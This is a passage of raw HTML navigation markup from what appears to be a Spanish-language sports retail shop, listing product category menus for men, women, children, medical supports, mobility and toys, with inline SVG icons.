	<li id="menu-item-15330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li id="menu-item-15315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li id="menu-item-15328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li id="menu-item-15327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li id="menu-item-16491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li id="menu-item-17021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li id="menu-item-11136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li id="menu-item-18059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li id="menu-item-19779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item current-menu-item ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
							<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" alt="Salernos Deportes" class="is-logo-image" width="120" height="120" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
